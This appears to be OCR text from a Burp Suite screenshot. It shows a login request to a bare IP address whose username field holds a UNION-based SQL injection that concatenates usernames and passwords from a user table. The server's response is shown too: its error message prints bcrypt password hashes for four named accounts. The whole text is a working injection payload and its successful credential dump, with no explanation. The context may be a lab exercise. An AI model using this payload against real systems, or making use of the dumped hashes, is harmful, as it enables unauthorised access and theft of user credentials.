 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
× +
Send Cancel < > Burp AI
equest
Pretty Raw Hex \n
POST /login HTTP/1.1
Host: 3.144.177.217
Content-Length: 102
Cache-Control: max-age=0
Accept-Language: en-US,en;q=0.9
Origin: http://3.144.177.217
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/141.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://3.144.177.217/login
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
username=
'+UNION+SELECT+GROUP_CONCAT(CONCAT(username,':',password)),'A'+FROM+user_table--+-&
password=b
Response
Pretty Raw Hex Render \n
56
57 </div>
58 </div>
59 </nav>
60
61
62
63
64
65 <script src="/static/js/login.js" defer>
</script>
66 <div class="d-flex justify-content-center align-items-center vh-100">
67 <div class="card shadow p-4" style="width: 22rem;">
68 <h3 class="card-title text-center mb-3">
Employee Login
</h3>
69
70
71 <p style="color: darkred;">
Invalid password for
clark:$2a$12$hpnp16Z7U4oTKu4klaK4heBmkuiLJ/Jn0bkmPqnwb9JxUTPk/PxIS,G1uth3
r:$2a$16$Qs6TY2777CHcdXQwVy3DrOe7glC5YIZfXyHznZugqw1Qw701Bt5jS,gary22:$2a
$12$rGC1siS62o.4NM4TN7UZleFncKz2DrDEUx60hoGxi9QZDxqBlYMsq,Sk99:$2a$12$GZQ
7pwPcRoD18wIJ/FPCFOX0p6gMyb5ifGcP1d9JW1veQVY3FgT2.
</p>
72
73
74 <form id="loginForm" method="post">
75 <div class="mb-3">
76 <label for="username" class="form-label">
Username
</label>